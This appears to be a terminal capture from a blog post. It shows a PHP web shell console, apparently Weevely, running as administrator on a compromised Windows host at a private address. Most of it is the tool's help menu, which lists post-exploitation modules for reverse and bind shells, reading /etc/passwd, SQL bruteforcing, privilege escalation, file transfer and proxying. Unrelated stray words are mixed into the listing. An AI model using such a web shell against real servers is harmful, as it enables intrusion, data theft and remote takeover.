 172.24.3.20:D:\WWW $ whoami
b317-server\administrator
172.24.3.20:D:\WWW $ help
:audit_etcpasswd Get /etc/passwd with different techniques.
:audit_filesystem Audit system files for wrong permissions.
:audit_suidsgid Find files with SUID or SGID flags.
:audit_phpconf Audit PHP configuration.
:bruteforce_sql Bruteforce SQL database.
:system_info Collect system information.
:system_extensions Collect PHP and webserver extension list.
:backdoor_reversetcp Execute a reverse TCP shell.
:backdoor_tcp Spawn a shell on a TCP port.
:shell_su Elevate privileges with su command.
:shell_sh Execute Shell commands.
:shell_php Execute PHP commands.
:file_edit Edit remote file on a local editor.
:file_download Download file to remote filesystem.
:file_tar Compress or expand tar archives.
:file_cp Copy single file.
:file_upload Upload file to remote filesystem.
desktop
:file_cd Change current working directory.
:file_rm Remove remote file.
:file_bzip2 Compress or expand bzip2 files.
:file_mount Mount remote filesystem using HTTPfs.
PC
:file_read Read remote file from the remote filesystem.
:file_gzip Compress or expand gzip files.
PyCharm
:file_touch Change file timestamp.
:file_upload2web Upload file automatically to a web folder and get corresponding URL.
:file_zip Compress or expand zip files.
:file_ls List directory content.
:file_webdownload Download URL to the filesystem
:file_grep Print lines matching a pattern in multiple files.
:file_enum Check existence and permissions of a list of paths.
有道云笔记
:file_check Get remote file information.
:file_find Find files with given names and attributes.
:sql_console Execute SQL query or run console.
:sql_dump Multi dbms mysqldump replacement.
:net_phpproxy Install PHP proxy on the target.
:net_curl Perform a curl-like HTTP request.
:net_ifconfig Get network interfaces addresses.
:net_proxy Proxify local HTTP traffic passing through the target.
:net_scan TCP Port scan.
172.24.3.20:D:\WWW $
https://blog.csdn.net/qq_26090065